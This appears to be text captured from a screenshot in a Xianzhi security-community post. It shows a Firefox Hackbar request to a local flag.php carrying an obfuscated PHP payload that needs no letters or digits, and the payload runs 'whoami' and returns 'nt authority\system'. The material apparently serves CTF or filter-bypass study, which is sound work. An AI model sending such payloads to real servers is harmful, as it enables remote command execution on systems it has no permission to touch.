 127.0.0.1/flag.php?shell=?%3E%3C?=`{${~%22%a0%b8%ba%ab%22}[%a0
火狐官方站点 最常访问
Hackbar
nt authority\system
Encryption Encoding
Load Split Run
http://127.0.0.1/flag.php?shell=?%3E%3C?=`{${~
%22%a0%b8%ba%ab%22}[%a0]}`?%3E&%a0=whoami
Enable Post data
Enable Referer
先知社区